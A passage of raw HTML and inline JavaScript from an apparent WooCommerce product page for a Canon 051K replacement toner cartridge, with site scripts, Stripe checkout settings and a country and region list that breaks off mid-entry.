var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gitmea.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_optimized_markup":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gitmea.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gitmea.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gitmea.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"356cdd64a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4877,"title":"ECOPLAN%20Toner%20Cartridge%20replacement%20for%20CANON%20%2F%20COLOR%20Canon%20051K%20-%20German%20Imaging%20Technologies","excerpt":"At GIT, our toner modules are produced to the highest international technological standards and stand for reliability, productivity and high-efficiency. GT toners are designed to meet the specific demands of each printer model. With our dedicated quality assurance people who ensure the quality of ink and empty cartridge cores and other parts used in the remanufacturing process is perfect.","featuredImage":"https:\/\/www.gitmea.com\/wp-content\/uploads\/2023\/08\/GT-ct-CN054B-2-1024x1024.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gitmea.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.gitmea.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "701114e94d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.gitmea.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" data-rocket-defer defer></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51NVvrXA7w7x9PUmqxrS7lWGaIVwrksycv1FJjPIerdnRdtJn8nSmqOXeUziUs3N0B7RG8vHoC1dFpGT3VUyTxB5M00iNBiHoIx","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"b41dfc5a2d","shipping":"dd3c303956","normalize_address":"b520247109","get_cart_details":"074c846ccf","update_shipping":"2233051544","checkout":"313f664a13","add_to_cart":"76364d83b4","get_selected_product_data":"ed3f76871a","log_errors":"5ed61e8736","clear_cart":"177bc580c2","pay_for_order":"1ddcc1e036","wc_store_api":"b083b653e6","wc_store_api_express_checkout":"8f222a8913"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/www.gitmea.com\/checkout\/","currency_code":"aed","currency_decimals":2,"country_code":"AE","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":null},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"displayItems":[{"label":"ECOPLAN Toner Cartridge replacement for CANON \/ COLOR Canon 051K","amount":21900}],"total":{"label":" (via WooCommerce)","amount":21900,"pending":true},"requestShipping":false,"currency":"aed","country_code":"AE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.gitmea.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=1762978293" id="wc_stripe_express_checkout-js" data-rocket-defer defer></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"ECOPLAN Toner Cartridge replacement for CANON \/ COLOR Canon 051K","product_id":"4877","variant_id":"4877","url":"https:\/\/www.gitmea.com\/product\/gt-ct-cn054b\/","image_url":"https:\/\/www.gitmea.com\/wp-content\/uploads\/2023\/08\/GT-ct-CN054B-2.jpg","price":"219","categories":["Canon Toners"]};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.gitmea.com/wp-content/cache/min/1/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=1752239645" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/es6-promise.auto.min.js?ver=1.2.3" id="wpexperts-es6-promise-auto-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/jspdf.min.js?ver=1.2.3" id="wpexperts-jspdf-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/html2canvas.min.js?ver=1.2.3" id="wpexperts-jhtml2canvas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/wp-pdf-generator/assets/js/html2pdf.min.js?ver=1.2.3" id="wpexperts-html2pdf-min-js" data-rocket-defer defer></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \/ \\u4e91\\u5357\",\"CN2\":\"Beijing \/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \/ \\u5929\\u6d25\",\"CN4\":\"Hebei \/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \/ 